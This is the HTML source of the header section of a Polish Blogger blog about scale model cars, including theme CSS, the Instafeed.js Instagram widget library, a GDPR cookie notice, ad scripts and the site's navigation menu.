.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* ######## Instagram widget Css ######################### */
.insta-wrap {
padding: 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed li {
width: 12.5%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
transition: all .35s ease-out;
-o-transition: all .35s ease-out;
-moz-transition: all .35s ease-out;
-webkit-transition: all .35s ease-out
}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
#cookieChoiceInfo.cookie-choices-info {font-family: Poppins;box-shadow: 0 0 1px 1px rgba(0,0,0,0.35);padding-top:4px}
#cookieChoiceInfo.cookie-choices-info span.cookie-choices-text{font-size:13px;color:#fff;text-align:justify;line-height:1.3em;;padding:0 10px;overflow-y:scroll;max-height:350px;}
#cookieChoiceInfo.cookie-choices-info span.cookie-choices-buttons{}
#cookieChoiceInfo.cookie-choices-info a.cookie-choices-button{color:#fff;border:1px solid #fff;padding:4px 8px;padding-top:6px}
#cookieChoiceInfo.cookie-choices-info a.cookie-choices-button:hover{color:#fff;background-color:#1c1c1c}
a#cookieChoiceDismiss{background-color:#00189d;color:#fff!important}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}

@media screen and (max-width:1020px) {
  .resumo {margin-right:0}
  .post-comment-link {margin-left:0}
  }

@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{margin:0;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}

@media screen and (max-width: 960px) {
  li.li-home{width:50px}
    #search-text, #home-link-text{display:none}
    #search-icon {width:50px}
	#home-link-icon {
	width: 50px;
    margin-left: auto;
    margin-right: auto;
    display: inline-block;
	text-align:center; }
	li.li-home a{
	padding:0
    }
	
  }



@media screen and (max-width: 800px) {
    #search-text{display:inline-block}
    #search-icon{width:140px}
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{color: #171717;padding:0 5px;height:29px!important;font-size:12px;line-height:22px;margin-top:8px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important;background-color:#fff;border: 1px solid #171717}
.header-menu #menu .selectnav{
    padding: 0 10px!important;
    font-size: 12px;
    height: 40px;
    margin-top: 5px;
    border-radius: 5px;
    line-height: 26px;
    float: left;
    background-color: #eee;
    color: #171717;
    border: 0;
    font-weight: 700;
    letter-spacing: .5px;
    font-family: Poppins;
    text-transform: uppercase;
    margin-right: 10px;
    margin-left: 10px;
  width: calc(100% - 330px);}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
  #home-link-text {display:unset}
  li.li-home{width:170px}
li.li-home a{
    padding: 0 16px;
	}
#home-link-icon{
	margin:0;
	margin-right:10px;
	width:unset
	}

}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0;margin-bottom:20px;}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{width:100%;overflow:hidden;position:relative;float:left;margin-top:0}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
  .recent-boxes{padding:10px15px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}

@media screen and (max-width: 690px) {
    #search-text{display:none}
    #search-icon{width:50px}
  li.li-home{width:50px}
  li.li-home a{padding:0}
  #home-link-icon{width:50px;height:50px;}
   #home-link-text{display:none}
	.header-menu #menu .selectnav{
width: calc(100% - 120px);
    }
  }

@media screen and (max-width: 530px) {

  }
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .hot-item {
    width: 100%;
    float: none;
}
#main-nav .selectnav{width:30%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.resumo {float:none;display:block;max-width:100%}
.post-comment-link {float:none;display:block;max-width:100%}
  }

.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
  
.clip{border:0;clip:rect(1px,1px,1px,1px);height:1px;width:1px;overflow:hidden;padding:0;position:absolute}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'>
cookieOptions = {
  msg: "Witaj! W związku z Rozporządzeniem o Ochronie Danych Osobowych (w skrócie RODO), wchodzącym w życie 25 maja 2018 roku informuję, że strona modelewladka.blogspot.com używa plików cookie firm Google (m.in. Google Analytics) oraz Facebook (więcej informacji w polityce prywatności i cookies), by móc świadczyć Ci usługi i analizować ruch. Informacje o tym, jak korzystasz z tej strony, Twój adres IP i nazwa klienta użytkownika oraz dane dotyczące wydajności i bezpieczeństwa są udostępniane Google, by zapewnić odpowiednią jakość usług, generować statystyki użytkowania oraz wykrywać nadużycia i na nie reagować. Administratorem danych jest autor bloga, Piotr Władysławski. Szczegóły znajdziesz w polityce prywatności pod przyciskiem 'Zobacz szczegóły'.",
link: "https://www.modelewladka.pl/p/polityka-prywatnosci.html",
close: "Akceptuję powyższe",
learn: "Zobacz szczegóły"
};
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4513005130749867058&amp;zx=c773c2a0-6b02-4b34-8d5d-27b0355d488f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4513005130749867058&amp;zx=c773c2a0-6b02-4b34-8d5d-27b0355d488f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6983525591997664&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6983525591997664 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          TEST
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Obsługiwane przez usługę <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<h1 class='clip'>
<a href='https://www.modelewladka.pl/' title='Modele Władka'><span>Modele Władka</span></a>
</h1>
<a href='https://www.modelewladka.pl/' title='Modele Władka'><img alt='Modele Władka' height='155px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUVJiZAgoNPxwCfMUuAlnvhb6cdhZmcKOuq1vCubuUQl9LoLwK-8qq5iNRgAwpH4vF01uPM-DlobfSVEz_Iwi26cc0ilNJaDoqlKfevaNbiQGC0-rQnRD4nB0z5GjtSDLDCc725Tw19_Y1/s1600/modele-wladka-png.png' style='display: block' width='1100px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.modelewladka.pl/'><span id='home-link-icon'><i aria-hidden='true' class='fa fa-home'></i></span>
<span id='home-link-text'>Strona Główna</span></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.modelewladka.pl/p/modele-polskich-radiowozow-1944-2017_22.html' itemprop='url'>Modele Polskich Radiowozów 1944 - 2019</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Polecane kategorie</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Kultowe%20Auta%20PRL-u?&max-results=10' itemprop='url'>_Kultowe Auta PRLu</a></li>
<li itemprop='name'><a href='https://modelewladka.blogspot.com/search/label/Samochody%20z%20film%C3%B3w?&max-results=10' itemprop='url'>_Samochody z filmów</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Pojazdy%20wojskowe?&max-results=10' itemprop='url'>_Pojazdy wojskowe</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Motoryzacja</a></li>
